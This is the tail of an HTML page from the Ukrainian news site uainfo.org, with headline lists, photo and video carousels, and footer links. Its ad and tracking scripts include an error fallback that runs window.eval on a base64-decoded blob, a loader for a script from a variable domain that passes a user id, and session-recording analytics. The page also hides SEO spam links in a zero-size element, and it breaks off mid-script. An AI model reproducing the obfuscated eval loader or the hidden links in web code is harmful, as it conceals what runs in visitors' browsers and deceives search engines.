                                    <a title="комментариев" href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3857</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">716</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">546</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">483</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html">ЄС завдав жорсткого удару по економіці Кремля</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">443</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55528</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39322</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25569</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566284</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4431252d2a222b6a2b3623042329252d286a272b29"><span class="__cf_email__" data-cfemail="2d584c44434b4203425f4a6d4a404c4441034e4240">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
